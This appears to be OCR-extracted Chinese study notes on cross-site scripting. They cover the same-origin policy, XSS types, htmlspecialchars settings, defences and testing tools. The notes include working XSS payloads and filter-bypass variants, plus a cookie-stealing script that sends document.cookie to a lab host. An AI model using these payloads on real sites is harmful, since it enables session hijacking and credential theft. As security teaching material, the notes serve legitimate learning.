 XSS跨站脚本攻击
同源策略
什么是跨域
当协议、主机(主域名，子域名)、端口中的任意
个不相同时，称为不同域。我们把不同的域之
间请求数据的操作，成为跨域操作。
同源策略
为了安全考虑，所有浏览器都约定了“同源策略
，同源策略禁止页面加载或执行与自身来源不
同的域的任何脚本既不同域之间不能使用JS进行
操作。比如:x.com域名下的is不能操作y.com域
名下的对象
那么为什么要有同源策略? 比如一个恶意网站
的页面通过is嵌入了银行的登录页面(二者不同
源)，如果没有同源限制，恶意网页上的javascript
即本就可以在用户登录银行的时候获取用户名和密码。
不受同源策略限止
<script src="..."> //加载本地js执行
<img src="..."> //图片
<link href="..."> //css
<iframe src="..."> //任意资源
同源策略修改
后台设置好Access-Control-Allow-Origin，设
置为*，既允许所有人访问
JS攻击特征码
'"><script>alert(1)</script>
绕过大小写过滤
'"><SCriPt>alert(1)</
SCriPT>
绕过内容过滤 用拼凑的方式 '"><scrip<script>
t>alert(1)</sc<script>ript>
绕过内容过滤 用注释的方式'"><sc<!--text-->
ript>alert(1)</scri<!--text-->pt>
将关键字进行url编码之后再插入 浏览器会识别
XSS绕过
前端限制绕过
大小写混合
双写绕过
编码
注释干扰后台绕过
没有分号
htmlspecialchars()函数
htmlspecialchars()函数的作用
& (和号)成为 &amp
(双引号)成为 &quot
(单引号)成为&#039
<(小于)成为 &lt
>(大于)成为 &gt
htmlspecialchars()函数配置参数
可用的quotestyle类型:
ENT COMPAT-默认。仅编码双引号(可绕
过)
ENT QUOTES-编码双引号和单引号(a标签可
绕过)
ENT NOQUOTES-不编码任何引号
XSS常规防范
对输入进行过滤，对输出进行html实体编码
加CDN 防护，代码层过滤，数据库层过滤，自
己搭建防火墙，还可以开启 HttpOnly
XSS简介
什么是XSS
XXS攻击目的是在网页中嵌入客户端恶意脚本
最常用的攻击代码是JavaScript
XSS漏洞出现的原因
程序对输入和输出的控制不够严格,导致"精心构
造“的脚本输入后,在输到前端时被浏览器当作有
效代码解析执行从而产生危害
XSS的危害
劫持用户cookie 点击构造的链接触发劫持cookie
http://ip:port/fi/?id=1"><script>document.
location = 'http://192.168.0.107/pikachu/
pkxss/xcookie/cookie.php?cookie='+
document.cookie;</script>
框架钓鱼
刷流量
挂马
键盘记录 需要设置跨域
XSS分类
反射型XSS 中危
交互的数据一般不会被存在在数据库里面,只是简
单的把用户输入的数据反射给浏览器，一次性
所见即所得。
储存型XSS 高危
交互的数据会被存在在数据库里面,永久性存储,具
有很强的稳定性
DOM XSS 低危
不与后台服务器产生数据交互,通过前端的dom节
点形成的XSS漏洞
XSS可能存在的地方有输入有输出的地方都有可能存在XSS
HTML context
Attribute Context
URL Context
Style Context
Script Context
XSS测试方法
工具
APPscan、AWVS、Burpsuite 等
半自动化工具
Burpsuite、firefox(hackbar)、XSSER XSSF等
手工
最重要的是考虑那里有输入，输入的数据在什么
地方输出